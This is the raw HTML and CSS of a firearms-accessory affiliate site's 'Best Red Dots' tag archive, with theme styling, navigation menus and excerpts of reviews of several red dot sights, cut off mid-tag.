@media (min-width: 1024px) {
	.display-posts-listing.grid {
	
	}
}

/** New Home Layouts*/

.home-wrap {
    max-width: 1200px;
    margin: 0 auto;
	  padding: 50px;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

.iko {
  box-shadow: 1px 5px 21px rgba(233,233,233,.95);
border-radius: 10px;
margin: 10px 10px 50px 10px; 
	min-height:500px; 
}


ul {
    list-style: disc;
    margin-right: 10px;
    margin-left: 10px;
    font-family: open sans,sans-serif;
    font-size: 16px;
}


.iko ul {
    list-style: disc;
    margin-right: 10px;
    margin-left: 10px;
    font-family: open sans,sans-serif;
    font-size: 16px;
    padding: 0 25px;  
}

li a {
    color: #ff6319;
}

.bottom-sec {
    border-top: solid 1px #ddd;
    text-align: center;
    font-size: 14px;
    font-family: open sans,sans-serif;
    padding: 10px 5px 20px 5px;
	 margin-top:10px;
}


.container-image {
  position: relative;
  text-align: center;
  color: white;
}

/* Centered text */
.centered {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.container-image img {
   
    
}

.home-featured-categories {
    font-family: "PT Sans Narrow", sans-serif !important;
    text-transform: uppercase;
    text-align: center;
    font-weight: 500 !important;
}


.centered a {
    color: #fff;
    font-size: 22px;
    font-family: open sans,sans-serif;
}


@media screen and (max-width: 768px) {
	
	.iko {
    box-shadow: 1px 5px 21px rgba(233,233,233,.95);
    border-radius: 10px;
    margin-bottom: 40px;
}
.column {
    float: left;
    width: 100%;
}
	.home-wrap {
    max-width: 1200px;
    margin: 0 auto;
    padding: 10px;
}
	}
/**
 * Category Styles
 */ 

.column.right {
    width: 60%;
}
.outdoormoran-cat-titles {
    color: #382004;
    border-bottom: 1px solid #b2b2b5;
    font-weight: bold;
    font-family: open sans,sans-serif;
}

.row.outdoormoran-category {
    border: solid 1px #12615e;
    margin-bottom: 40px;
    border-radius: 10px;
}

.outdoor-moran-cat-thumb {
    padding: 20px;
}

.read-full-review.btn.btn-default {
   margin: 0px 20px 20px 10px;
	background: #ff6319;
	color: #fff !important;
	padding: 10px 30px;
	border-radius: 6px;
	border: none;
	width: 90%;
}

.read-full-review.btn.btn-default a {
    color: #fff;
    text-transform: uppercase;
    font-size: 12px;
}

.outdoor-moran-cat-thumb .attachment-medium.size-medium.wp-post-image.lazyloaded {
    max-width: 250px !important;
}



#mobile-main-menu {
    background: #161425;
}

#mobile-menu-nav-wrapper .sub-menu {
    background: #161425;
}

.mobile-navigation a {
    color: #fafafa;
}

/**Spec Table*/ 

.specs tr:first-child td:nth-child(1) {
    background: #9c8135;
    color: #fff;
    font-weight: bold;
	border-right: solid 2px #9c8135 !important;
    border-left: solid 2px #9c8135 !important;
    border-top: solid 2px #9c8135 !important;
}

.specs tr:first-child td:nth-child(2) {
    background: #9c8135;
    color: #fff;
    font-weight: bold;
	border-top: solid 2px #9c8135 !important;
}
.specs tr:first-child td:nth-child(3) {
    background: #ffa500;
    color: #fff;
    font-weight: bold;
	border-top: solid 2px orange !important;
border-right: solid 2px orange !important;
border-left: solid 2px orange !important;
}
.specs td {
    border: solid 1px #ddd !important;
}


#yt-ajax-posts-by-cat-widget-2 {
    border: solid 1px #ddd;
}

.post-list-with-thumbnail li a {
    padding: 0 10px;
}

.widget-area a.active, .widget-area .active > a {
    color: #f58c1c;
}

.widget-area ul li a:hover {
    color: #f58c1c;
}
.toc_number.toc_depth_2 {
    border: solid 1px #82b53b;
    padding: 3px 5px;
}



/**General Table Styles**/ 

.specs{
	box-shadow:0 2px 20px rgba(0,0,0,.15); 

}
td {
    box-shadow: 0 2px 20px rgba(0,0,0,.15);
	padding:30px !important
}


.specs td {
    box-shadow: none;
	  padding:10px !important; 
}


a.su-button.su-button-style-circle.checkOnAmazon {
    border-radius: 50px !important;
}


/* Table of Contents*/ 
div#toc_container {
    width: 50%;
    max-width: 290px;
	   float:right;
}
#toc_container {
    background: #fdffff;
padding: 10px;
    padding-top: 10px;
padding-top: 10px;
margin-bottom: 1em;
width: auto;
display: table;
font-size: 95%;
padding-top: 0 !important;
box-shadow: 0 0 32px rgba(0, 0, 0, 0.1);
border-radius: 2px;
border-color: #232f3e;
	border: none;
}
#toc_container.no_bullets li, #toc_container.no_bullets ul, #toc_container.no_bullets ul li, .toc_widget_list.no_bullets, .toc_widget_list.no_bullets li {
  
    padding-bottom: 1px;
}

div#toc_container p.toc_title {
    color: #fff !important;
}
#toc_container p.toc_title {
    text-align: center;
    font-weight: 600;
    margin: 0;
    padding: 8px;
    background:#231f20;
    padding-left: 0;
    margin-left: -10px;
    margin-right: -10px;
	border-top-left-radius:3px; 
	border-top-right-radius:3px; 
}
div#toc_container p.toc_title a, div#toc_container ul.toc_list a {
    color: #073b53;
	font-size:14px;
}

.toc_number.toc_depth_2 {
    color: #444;
    border: solid 1px #faa408;
    padding: 2px 4px;
    border-radius: 4px;
}

.toc_number.toc_depth_1 {
    color: #000;
    border: solid 1px #99a31a;
    padding: 4px 6px;
    border-radius: 4px;
}
div#toc_container p.toc_title a {
    color: #fff;
    padding: 10px;
}

.bottom-sec button {
    width: 60%;
    background: #f5891d;
    height: 46px;
    margin-top: 5px;
    border-radius: 4px;
    text-align: center;
    font-size: 17px;
    font-weight: 600;
}

.bottom-sec button:hover {
    opacity: 0.7;
}

.bottom-sec button a {
    color: #fff;
}


.post-list-with-thumbnail li a {
    display: block;
    font-weight: 700;
    font-size: 13px;
}

body {
    
    font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol" !important;
    font-size: 15px !important;
 
}

ul {
    font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol" !important;
    font-size: 15px !important;
}

.site-header .main-navigation ul.menu > li > a, .site-mobile-navigation ul.menu > li {
    font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol" !important;
    font-size: 15px;
    font-weight: 400;
    color: #eee;
    letter-spacing: 0.1px;
}

.post-thumbnail .thumb-w img {
    position: absolute;
    object-fit: scale-down;
    object-position: center center;
    width: 100%;
    height: 100% !important;
}

#nav-below {
    display: none;
}

/**
   *   Reviews Score Shortcode for Numbers 
   */ 
.su-note.ratings-note {
    box-shadow: 0 4px 8px 0 #0003,0 6px 20px 0 #0003;
}
#review-score span {
    padding: 8px !important;
    font-weight: 700;
    color: #231f20 !important;
    font-size: 35px !important;
}
#review-score {
    border: solid .3em #ff631a!important;
    border-radius: 100% !important;
    height: 60px;
    width: 60px;
    background: #fff !important;
    box-shadow: 0 2px 10px #1e1e1e33;
    float: left;
	
}




h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong {
    font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol" !important;
    font-weight: 700;
    font-style: normal;
    color: #683805;
    font-size: 24px;
}

.container-image img {
    
    max-height: 300px;
}


#post-3, #post-520, #post-35 {
    background: #fafafa;
    padding: 50px;
    border-radius: 10px;
}

#post-42 {
    max-width: 900px;
    background: #fafafa;
    padding: 50px;
    border-radius: 10px;
}

.site-footer .footer-info {
    border-top: none !important;
    padding: 15px 0;
    background-color: #010b0f;
    color: #dae9eb;
}

.footer-widget-menu li {
    float: left;
    padding-right: 40px;
}

.disclosure {
    font-size: 13px;
    color: #738a85;
	  margin-top: -40px;
}

.footer-widget-menu li a {
    color: #ff631a !important;
}

.pull-left.text-left {
    color: #b5d8e6;
    font-size: 13px;
    letter-spacing: 0.5px;
}

.iko ul li a {
    color: #191b1e;
}

aside#yt-posts-with-thumnail-widget-2{
	    background: #fafafa;
    border: solid 1px #eee;
	
}

#yt-posts-with-thumnail-widget-2 .widget-title {
    background: #ff8c1a;
    padding: 5px 25px;
    color: #fff;
    font-size: 15px;
    letter-spacing: 1px;
}


.post-list-with-thumbnail li .post-thumb {
    float: left;
    margin-right: 15px;
    margin-top: 5px;
    position: relative;
}

.post-thumbnail .thumb-w {
    border: solid 1px #ebf2f1 !important;
}

.post-thumbnail .thumb-w {
    background-color: #fafafa;
    width: 100%;
    height: 0;
    padding-bottom: 65%;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    box-shadow: inset 0 0 0 1px rgb(0 0 0 / 5%);
    position: relative;
	background:#fff; 
}


.widget-area ul li a {
    color: #363b3f;
}
.post-list-with-thumbnail li a {
    display: block;
    font-weight: 600;
    font-size: 13px;
    font-family: -apple-system,system-ui,BlinkMacSystemFont,"Segoe UI", Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe !important;
}
.post-list.post-list-with-thumbnail.post-list-with-format-icon.secondary-2-primary.vertical li {
    padding: 10px;
}
#post-669 .post-thumbnail .thumb-w img {
    background: #ebebeb;
}

.welcome-tacticol {
    border: double 5px #ddd;
    padding: 50px 40px;
    margin: 20px 20px 40px 20px;
    font-size: 16px;
    color: #1e2439;
    font-weight: 600;
   box-shadow:1px 5px 21px rgba(230, 227, 227, 0.95);
}

/**
 * 
 * Mega Menu Styles
 **/ 


.main-navigation ul.menu > li ul.sub-menu .sub-menu-title a{
    color :#ff6319; 
    padding: 8px 0;
    border-width: 1px 0 0;
	border-style: solid;
	border-color: #EEE;
	display: block;
	font-weight:600; 

}

.main-navigation ul.menu > li.mega-menu-dropdown ul.sub-menu .sub-menu-child a {
    color: #083b53 !important;
    padding-left: 10px;
}


.similar-a-list {
    border: solid 1px #dce7ee;
    padding: 10px;
}

.similar-a-list::marker {
    color: #673806 !important;
    font-size: 25px;
    font-weight: 600;
}

.similar-a-list a {
    font-size: 16px;
    font-weight: 600;
    color: #fb8f05;
    letter-spacing: 1px;
}

#menu-top-bar a {
    font-size: 14px !important;
    color: #fafafa !important;
    font-weight: 600;
    letter-spacing: 2px;
}

.group-blog.page-template-default.page.page-id-100 .post-with-large-thumbnail.col-xs-6.col-sm-6.col-md-4 {
    background: #fafafa;
    padding: 0;
    margin: 0px;
    box-shadow: 1px 5px 21px rgba(172, 164, 164, 0.95);
    border-radius: 10px;
}
.group-blog.page-template-default.page.page-id-100 .post-list-with-thumbnail li .post-thumb.large .post-thumbnail {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
}

.group-blog.page-template-default.page.page-id-100 .post-list-with-thumbnail li a {
    display: block;
    font-weight: 600;
    font-size: 20px;
    font-family: -apple-system,system-ui,BlinkMacSystemFont,"Segoe UI", Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe !important;; color";
    color: #ff6319;
}

.edit-link {
    display: none;
}
.group-blog.page-template-default.page.page-id-100 .post-thumbnail .thumb-w img, #post-267 .post-thumbnail .thumb-w img {
    position: absolute;
    object-fit: cover;
}

.group-blog.page-template-default.page.page-id-100 .post-with-large-thumbnail.col-xs-6.col-sm-6.col-md-4 .hentry {
    padding-bottom: 26px;
}
.entry-tags {
    border: solid 1px #eee;
    padding: 20px;
    box-shadow: 1px 5px 10px rgba(233,233,233,.95);
    border-top-left-radius: 50px;
    border-bottom-right-radius: 50px;
    padding-left: 60px;
}


/** 
  * Comparision Table Styles
  */ 

.tacticol-comp-table-numbers {
    padding: 5px;
    border: solid 3px orange;
    margin: 5px;
    border-radius: 100%;
    width: 40px;
    display: inline-block;
    text-align: center;
}

.sui.sui-chevron-right {
    float: right;
    clear: none;
    margin-top: 8px;
    padding-left: 10px;
}


.tacticol-table-price-amazon-btn.btn.btn-default {
  background-color: #f58c1c;
  padding-left: 18%;
  padding-right: 18%;
  border-radius: 66px;
  border: solid 3px #eee;
  font-size: 15px;
  margin-bottom: 1em;
  height: 48px;
}

.tacticol-table-price-optic-planet-btn.btn.btn-default{
    background-color: #66aa22;
    border-radius: 66px;
    border: solid 3px #eee;
	
}

.tacticol-table-price-optic-planet-btn.btn.btn-default a, .tacticol-table-price-amazon-btn.btn.btn-default a{
   color :#fff; 
}


#wpadminbar .quicklinks li#wp-admin-bar-stats a img {
    height: 24px;
    margin: 4px 0;
    max-width: none;
    border: none;
    display: none;
}


a {
    color: #ff6319;
}

a strong {
    color: #d74e0c;
}


/** 
 * Scaling Images to Fit & Titles
 */ 

.group-blog.post-template-default.single.single-post.postid-603 .post-thumbnail .thumb-w img {
    position: absolute;
    object-fit: fill;
    object-position: center center;
    width: 100%;
    height: 100% !important;
}
h2, h3  {
    margin-bottom: 5px;
}

.tacticol-inpost-ad{
	float:right;
}

/**
 *  Table CTA Buttons 
 */ 

.tacticol-cta-button-table .tacticol-table-price-amazon-btn.btn.btn-default {
    background-color: #f58c1c;
    padding-left: 20%;
    padding-right: 12%;
    border-radius: 66px;
    border: dotted 3px #fff;
    height: 60px;
}
.tacticol-table-price-optic-planet-btn.btn.btn-default{
	   padding-left: 20%;
    padding-right: 12%;
    border-radius: 66px;
    border: dotted 3px #fff;
    height: 60px;
	
}
.tacticol-cta-button-table td {
    box-shadow: none !important;
    border: none !important;
}
.tacticol-cta-button-table {
    border: none;
}

.tacticol-cta-button-table .tacticol-table-price-optic-planet-btn.btn.btn-default a, .tacticol-cta-button-table .tacticol-table-price-amazon-btn.btn.btn-default a {
    color: #fff;
    font-size: 18px;
}

.fa.fa-long-arrow-right {
    color: #fff !important;
    padding-left: 10px;
}

/** Easy Azon Styles*/ 

.easyazon-popover-content{
  width:100% !important; 
  display:block !important; 

} 
.easyazon-block.aligncenter.easyazon-block-image {
    background: #fdffff;
    padding: 10px;
    border: dotted #eee 4px;
    max-width: 750px;
}
.tacticol-cta-optic-planet-btn.btn.btn-default:hover {
  background: #6a6514;
}
.tacticol-cta-amazon-btn.btn.btn-default:hover {
  background: #102b26;
}

.easyazon-block.alignleft.easyazon-block-image {
    background: #fdffff;
    padding: 10px;
    border: dotted #eee 4px;
    max-width: 250px;
}

.easyazon-block.alignright.easyazon-block-image {
    background: #fdffff;
    padding: 10px;
    border: dotted #eee 4px;
    max-width: 250px;
}


.tacticol-table-price-optic-planet-btn.btn.btn-default {
    padding-left: 13%;
  padding-right: 13%;
  border-radius: 66px;
  border: solid 3px #eee;
  height: 48px;
  font-size: 15px;
}

.tacticol-cta-button-table .tacticol-table-price-optic-planet-btn.btn.btn-default {
    padding-left: 20%;
    padding-right: 12%;
    border-radius: 66px;
    border: dotted 3px #fff;
    height: 60px;
}

.compare-check-price-btn {
    background: #ff6319;
    padding: 8px 20px;
    color: #fff;
    border-radius: 20px;
}

/**
 * CTA Buttons
 */ 
.binooptic-inpost-cta-btn {
  display: flex;
  margin-bottom: 2em;
  margin-top: 2em;
}
.binooptic-inpost-cta-btn button {
  margin-left: 5%;
}
.tacticol-cta-optic-planet-btn.btn.btn-default {
  background: #26a626;
  padding: 1em 5em;
  border: solid 2px #eee;
  border-radius: 66px;
}

.tacticol-cta-optic-planet-btn.btn.btn-default a {
  color: #fff;
  font-size: 16px;
}

.tacticol-cta-amazon-btn.btn.btn-default a {
  color: #fff;
  font-size: 16px;
}

.tacticol-cta-amazon-btn.btn.btn-default {
  background: #f7a30b;
  padding: 1em 6em;
  border: solid 2px #eee;
  border-radius: 66px;
}


@media only screen and (max-width: 600px) {

	.binooptic-inpost-cta-btn {
	  display: flex;
	  flex-direction: column;
	}

	.binooptic-inpost-cta-btn button{
	  margin-bottom: 1em;
	}
	.tacticol-cta-amazon-btn.btn.btn-default {
  padding: 1em 2em;
	}
	.tacticol-cta-optic-planet-btn.btn.btn-default {
  background: #26a626;
		padding: 1em 2em;align-content}
	div#toc_container {
  width: 100%;
  max-width: 290px;
  float: none;
}

}

.binooptic-inpost-cta-btn .tacticol-table-price-optic-planet-btn.btn.btn-default, .binooptic-inpost-cta-btn .tacticol-table-price-amazon-btn.btn.btn-default {
  height: 60px;
  padding: 0em 4em;
  font-size: 18px;
}

.tac-product-list-table .easyazon-link, .tac-product-list-table a {
  font-size: 18px;
  font-weight: 600;
}

.binooptic-inpot-ad {
  float: right;
  border: solid 12px #d4dfdf;
  box-shadow: inset 10px -15px 40px 0px #475d5e !important;
}

#lepopup-popup-13-loader .lepopup-popup-loader-triple-spinner{
	display:none!important; 
}

.yoast-link-suggestion__wrapper li {
  border: solid 1px #e89a0c;
  padding: 1em 2em;
  color: #c6850e;
  font-size: 16px;
}

.yoast-link-suggestion__wrapper li a {
  color: #f4982b;
  
}


.tacticol-inpost-link-block {
  width: 40%;
  float: left;
  margin-top: 10px;
  box-shadow: 0 0 32px #0000001a;
  padding: 2em;
  margin: 1em;
	margin-left:0 !important; 
	margin-top:10px !important; 
	
}

.tacticol-inpost-link {
  color: #c86c10;
  font-weight: 400;
}

.popular-related-posts {
  font-size: 20px;
  color: #683805;
	 font-weight: bold;
}

div#vpnbanner { 
       position: absolute; 
	     z-index:998;
       top: inherit; 
       left: 0; 
       background-color: #ea9999; 
       width: 100%; 
     }
div#vpnbanner-content { 
       width: 100%; 
       margin: 0 auto; 
       padding: 3px; 
       border: 0px solid #000;
     }		</style>
		
<!--[if lt IE 9]>
	<script src="https://tacticol.com/wp-content/themes/tacticol/includes/js/html5shiv.js"></script>
	<script src="https://tacticol.com/wp-content/themes/tacticol/includes/js/respond.min.js"></script>
<![endif]-->

<script type='text/javascript'>
var ezoTemplate = 'old_site_noads';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 371681;
var ezdomain = 'tacticol.com';
var ezoicSearchable = 1;
</script></head>

<body data-rsssl="1" class="not-logged-in yeah-framework group-blog archive tag tag-best-red-dots tag-118 webkit-browser mac-platform hide-post-format-icon scroll-fix-header modal-search layout-fullwidth">

<!--[if lt IE 9]>
<div id="yt-ancient-browser-notification">
	<div class="container">
		<p>Oops! Your browser is <strong><em>ancient!</em></strong> :( - <a href="http://browsehappy.com/" target="_blank">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</p>	</div>
</div>
<![endif]-->


<div id="page" class="hfeed site full-width-wrapper">

 

<div class="inner-wrapper">
	
		
	<header id="masthead" class="site-header full-width-wrapper hidden-print" role="banner">
				<div class="site-top-menu hidden-xs hidden-sm" id="site-top-menu">
	<div class="container">
		<div class="row">
			<div class="col-md-6 site-top-menu-left">
								

							</div>

			<div class="col-md-6 site-top-menu-right text-right">
								<div class="site-top-navigation-menu-container"><ul id="menu-top-bar" class="menu list-inline"><li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page first-child menu-item-812"><a href="https://tacticol.com/about/">About</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://tacticol.com/contact-us/">Contact</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page last-child menu-item-810"><a href="https://tacticol.com/blog/">Blog</a></li>
</ul></div>
			</div>
		</div>
	</div>
</div>	<div class="site-banner" id="site-banner"> 
			<div class="container">
				<div class="row">
				<div class="col-md-2 site-branding pull-left">
		<h3 class="site-logo image-logo"><a href="https://tacticol.com/" title="Tacticol" rel="home"><img alt="Tacticol" data-src="https://tacticol.com/wp-content/uploads/2021/02/Tacticol-Logo.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/54;"/><noscript><img alt="Tacticol" src="https://tacticol.com/wp-content/uploads/2021/02/Tacticol-Logo.png"></noscript></a></h3>
	</div><nav id="site-navigation" class="col-sm-12 col-md-10 main-navigation" role="navigation">
	<div class="sr-only skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

	<div class="site-navigation-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children first-child default-dropdown menu-item-17"><a title="Home" href="https://tacticol.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a title="About Tacticol" href="https://tacticol.com/about/">About Tacticol</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a title="Contact" href="https://tacticol.com/contact-us/">Contact</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a title="Affiliate Disclosure" href="https://tacticol.com/amazon-affiliate-disclosure/">Affiliate Disclosure</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-dropdown mega-menu-dropdown-default menu-item-14 guns"><a title="Guns, Parts &amp; Ammo" href="https://tacticol.com/guns/">Guns, Parts &amp; Ammo</a><div class="full-width-wrapper mega-menu-container">
				<div class="container">
<ul class="row">
	<li id="menu-item-7629" class="yt-col-1-5 airsoft-paintball"><a title="Airsoft &amp; Paintball" href="https://tacticol.com/guns/airsoft-paintball/">Airsoft &amp; Paintball</a></li>
	<li id="menu-item-7630" class="yt-col-1-5 ammo"><a title="Ammo" href="https://tacticol.com/guns/ammo/">Ammo</a></li>
	<li id="menu-item-7631" class="yt-col-1-5 reloading"><a title="Reloading" href="https://tacticol.com/guns/reloading/">Reloading</a></li>
	<li id="menu-item-7632" class="yt-col-1-5 safes-locks-cleaning"><a title="Storage &amp; Cleaning" href="https://tacticol.com/guns/safes-locks-cleaning/">Storage &amp; Cleaning</a></li>
</ul>
</div>
					</div></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children mega-menu-dropdown mega-menu-dropdown-default menu-item-15 scopes-optics"><a title="Optics &amp; Scopes" href="https://tacticol.com/scopes-optics/">Optics &amp; Scopes</a><div class="full-width-wrapper mega-menu-container">
				<div class="container">
<ul class="row">
	<li id="menu-item-32" class="yt-col-1-6 binoculars"><a title="Binoculars" href="https://tacticol.com/scopes-optics/binoculars/">Binoculars</a></li>
	<li id="menu-item-7633" class="yt-col-1-5 monoculars"><a title="Monoculars" href="https://tacticol.com/scopes-optics/monoculars/">Monoculars</a></li>
	<li id="menu-item-1206" class="yt-col-1-6 rangefinders"><a title="Rangefinders" href="https://tacticol.com/scopes-optics/rangefinders/">Rangefinders</a></li>
	<li id="menu-item-1205" class="yt-col-1-6 riflescopes"><a title="Riflescopes" href="https://tacticol.com/scopes-optics/riflescopes/">Riflescopes</a></li>
	<li id="menu-item-1225" class="yt-col-1-6 spotting-scopes"><a title="Spotting Scopes" href="https://tacticol.com/scopes-optics/spotting-scopes/">Spotting Scopes</a></li>
	<li id="menu-item-24" class="yt-col-1-6 weapon-lights"><a title="Weapon Lights" href="https://tacticol.com/scopes-optics/weapon-lights/">Weapon Lights</a></li>
</ul>
</div>
					</div></li>
<li id="menu-item-7635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7635 shooting-gear"><a title="Gear &amp; Shooting" href="https://tacticol.com/shooting-gear/">Gear &amp; Shooting</a></li>
<li id="menu-item-7636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7636 hunting-survival"><a title="Hunting &amp; Survival" href="https://tacticol.com/hunting-survival/">Hunting &amp; Survival</a></li>
<li id="menu-item-7626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children last-child default-dropdown menu-item-7626 blog"><a title="Blog" href="https://tacticol.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-9773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9773"><a title="FAQs" href="https://tacticol.com/faqs/">FAQs</a></li>
	<li id="menu-item-7627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7627 comparison-review"><a title="Comparison" href="https://tacticol.com/blog/comparison-review/">Comparison</a></li>
	<li id="menu-item-7628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7628 questions"><a title="Questions" href="https://tacticol.com/blog/questions/">Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-gsearch default-dropdown sub-menu-left pull-right" data-action="open-modal" data-selector=".site-modal" data-role="search" data-remove-class="hidden" data-add-class="active" data-body-active="modal-active modal-search-active overflow-hidden">
					<a href="javascript:void(0);"><i class="fa fa-search"></i></a></li></ul></div>
	<a href="javascript:void(0)" class="main-menu-toggle hidden-md hidden-lg">
		<span class="bar1"></span>
		<span class="bar2"></span>
		<span class="bar3"></span>
	</a>
</nav><!-- #site-navigation -->				</div>
			</div>
		</div>

					</header><!-- #masthead -->
	
	
<a style="color: black;" href="https://tacticol.com/why-we-suggest-a-vpn/">
	<div id="vpnbanner" style="visibility: hidden; color: black">
    <div id="vpnbanner-content" style="visibility: hidden; color: black">  </div> 
	</div>
</a>
	
	<div id="main" class="site-main">
			
	<div class="container main-columns">

		<div class="row">
	
						
			<div id="primary" class="content-area col-sm-12">
				
				
				<header class="page-header archive-title hidden-print">
	<h1 class="page-title">
		Tag: Best Red Dots	</h1>
</header><!-- .page-header -->				
				<main id="content" class="site-content" role="main">

				
															
										
						
											
					   
					 <div class="row outdoormoran-category">
	 
					  <div class="column left"> 						<div class="outdoor-moran-cat-thumb">
							<a href="https://tacticol.com/feyachi-rds-25-review/" title="Feyachi RDS 25 Review 4 MOA Micro Red Dot Sight">
								<img width="300" height="183" src="https://tacticol.com/wp-content/uploads/2021/03/feyachi-rds-25-review-300x183.png" class="attachment-medium size-medium wp-post-image" alt="feyachi rds 25 review" decoding="async" fetchpriority="high" srcset="https://tacticol.com/wp-content/uploads/2021/03/feyachi-rds-25-review-300x183.png 300w, https://tacticol.com/wp-content/uploads/2021/03/feyachi-rds-25-review-657x400.png 657w, https://tacticol.com/wp-content/uploads/2021/03/feyachi-rds-25-review.png 715w" sizes="(max-width: 300px) 100vw, 300px"/>							</a>
						  </div>
						  <button class="read-full-review"><a href="https://tacticol.com/feyachi-rds-25-review/"> Read Buying Guide</a> 
						   
						  </button>
						  </div>
					  <div class="column right"><h3 class="outdoormoran-cat-titles"> Feyachi RDS 25 Review 4 MOA Micro Red Dot Sight </h3> <p>Feyachi RDS 25 represents one of the best cheap red dot scopes perfect for hunting. In this Feyachi RDS 25 review, I want to share all the specs, pros, and cons of the Feyachi RDS 25 red dot scope. If you are looking for an affordable red dot scope, this Feyachi RDS 25 review will</p>
</div>
					</div> 

					
						
						
										
						
											
					   
					 <div class="row outdoormoran-category">
	 
					  <div class="column left"> 						<div class="outdoor-moran-cat-thumb">
							<a href="https://tacticol.com/at3-tactical-rd-50-magnifier-review/" title="At3 Tactical Rd 50 With Magnifier Review (3X RRDM Combo Kit )">
								<img width="300" height="224" data-src="https://tacticol.com/wp-content/uploads/2021/03/at3-tactical-rd-50-with-magnifier-300x224.png" class="attachment-medium size-medium wp-post-image lazyload" alt="at3 tactical rd 50 with magnifier review" decoding="async" data-srcset="https://tacticol.com/wp-content/uploads/2021/03/at3-tactical-rd-50-with-magnifier-300x224.png 300w, https://tacticol.com/wp-content/uploads/2021/03/at3-tactical-rd-50-with-magnifier-536x400.png 536w, https://tacticol.com/wp-content/uploads/2021/03/at3-tactical-rd-50-with-magnifier.png 566w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/224;"/><noscript><img width="300" height="224" src="https://tacticol.com/wp-content/uploads/2021/03/at3-tactical-rd-50-with-magnifier-300x224.png" class="attachment-medium size-medium wp-post-image" alt="at3 tactical rd 50 with magnifier review" decoding="async" srcset="https://tacticol.com/wp-content/uploads/2021/03/at3-tactical-rd-50-with-magnifier-300x224.png 300w, https://tacticol.com/wp-content/uploads/2021/03/at3-tactical-rd-50-with-magnifier-536x400.png 536w, https://tacticol.com/wp-content/uploads/2021/03/at3-tactical-rd-50-with-magnifier.png 566w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>							</a>
						  </div>
						  <button class="read-full-review"><a href="https://tacticol.com/at3-tactical-rd-50-magnifier-review/"> Read Buying Guide</a> 
						   
						  </button>
						  </div>
					  <div class="column right"><h3 class="outdoormoran-cat-titles"> At3 Tactical Rd 50 With Magnifier Review (3X RRDM Combo Kit ) </h3> <p>If you like red dot sights, you cannot afford to ignore the best AT3 red dot sights since they are high-quality optics that come at a good price.  In this At3 Tactical Rd 50 with magnifier review, we will focus on the features, pros, cons, and possible alternatives to this red dot sight. Although the</p>
</div>
					</div> 

					
						
						
										
						
											
					   
					 <div class="row outdoormoran-category">
	 
					  <div class="column left"> 						<div class="outdoor-moran-cat-thumb">
							<a href="https://tacticol.com/vortex-sparc-ii-red-dot-scope-review/" title="Vortex SPARC II Red Dot Scope Review  »  Best Vortex Red Dot Scope">
								<img width="300" height="239" data-src="https://tacticol.com/wp-content/uploads/2021/02/Vortex-Sparc-II-Red-Dot-Review-300x239.png" class="attachment-medium size-medium wp-post-image lazyload" alt="vortex sparc ii red dot scope review" decoding="async" data-srcset="https://tacticol.com/wp-content/uploads/2021/02/Vortex-Sparc-II-Red-Dot-Review-300x239.png 300w, https://tacticol.com/wp-content/uploads/2021/02/Vortex-Sparc-II-Red-Dot-Review-502x400.png 502w, https://tacticol.com/wp-content/uploads/2021/02/Vortex-Sparc-II-Red-Dot-Review.png 628w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/239;"/><noscript><img width="300" height="239" src="https://tacticol.com/wp-content/uploads/2021/02/Vortex-Sparc-II-Red-Dot-Review-300x239.png" class="attachment-medium size-medium wp-post-image" alt="vortex sparc ii red dot scope review" decoding="async" 